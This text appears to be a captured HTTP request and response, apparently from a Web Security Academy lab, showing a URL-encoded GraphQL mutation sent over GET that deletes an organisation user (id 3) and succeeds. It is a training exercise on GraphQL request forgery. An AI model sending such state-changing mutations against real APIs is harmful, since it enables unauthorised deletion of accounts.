 Request
Pretty Raw Hex
\n
1 GET /api?query=
mutation%20%7B%0A%09deleteOrganizationUser(input%3A%7Bid%3A3%7D)%20%7B%0A%09%09user
%20%7B%0A%09%09%09id%0A%09%09%7D%0A%09%7D%0A%7D HTTP/2
2 Host: 0ac2001703bb09f680a89f98001d0088.web-security-academy.net
3 Cookie: session=hxgmIOs58iUYv0AwxslUR1rlxJMECZZN
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ae300ed04c7b49785153662003e00af.web-security-academy.net/product?productId
=3
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=G2FKEMzMPJSRUvKR6LF0FbuFYW4qXZyD; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 97
6
7 {
8 "data":{
9 "deleteOrganizationUser":{
10 "user":{
11 "id":3
12 }
13 }
14 }
15 }